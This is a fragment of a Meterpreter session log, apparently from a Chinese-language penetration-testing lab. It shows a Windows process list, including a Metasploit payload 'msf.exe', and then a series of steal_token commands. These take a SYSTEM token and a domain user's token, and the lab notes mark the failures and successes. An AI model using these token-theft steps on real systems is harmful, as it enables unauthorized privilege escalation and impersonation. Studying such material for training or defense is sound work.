 1572  584   dllhost.exe         x64   3        MOONSEC\test                  C:\Windows\system32\DllHost.exe
1716  1380  conhost.exe         x64   2        12SERVER10\Administrator      C:\Windows\system32\conhost.exe
1756  1340  vm3dservice.exe     x64   3        NT AUTHORITY\SYSTEM           C:\Windows\system32\vm3dservice.exe
2016  516   svchost.exe         x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
2212  516   msdtc.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\msdtc.exe
2376  1412  vmtoolsd.exe        x64   2        12SERVER10\Administrator      C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2412  756   taskhostex.exe      x64   3        MOONSEC\test                  C:\Windows\system32\taskhostex.exe
2460  584   ChsIME.exe          x64   3        MOONSEC\test                  C:\Windows\System32\InputMethod\CHS\ChsIME.exe
2544  584   ChsIME.exe          x64   2        12SERVER10\Administrator      C:\Windows\System32\InputMethod\CHS\ChsIME.exe
2592  584   WmiPrvSE.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\wbem\wmiprvse.exe
2848  1032  explorer.exe        x64   3        MOONSEC\test                  C:\Windows\Explorer.EXE
2896  2892  csrss.exe           x64   2
2900  432   csrss.exe           x64   3
2968  2892  winlogon.exe        x64   2        NT AUTHORITY\SYSTEM           C:\Windows\system32\winlogon.exe
3244  1412  msf.exe             x64   2        12SERVER10\Administrator      C:\Users\Administrator\Desktop\msf.exe
3540  3520  calc.exe            x64   2        MOONSEC\test                  C:\Windows\system32\calc.exe
meterpreter > getuid
Server username: 12SERVER10\Administrator
meterpreter > steal_token 2848
[-] stdapi_sys_config_steal_token: Operation failed: Access is denied.
meterpreter > steal_token 1572
[-] stdapi_sys_config_steal_token: Operation failed: Access is denied.
失败
meterpreter > steal_token 1356
Stolen token with username: NT AUTHORITY\SYSTEM
meterpreter > getuid
窃取system令牌
Server username: NT AUTHORITY\SYSTEM
meterpreter > steal_token 2848
[-] stdapi_sys_config_steal_token: Operation failed: Access is denied.
meterpreter > steal_token 1572
Stolen token with username: MOONSEC\test
成功
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.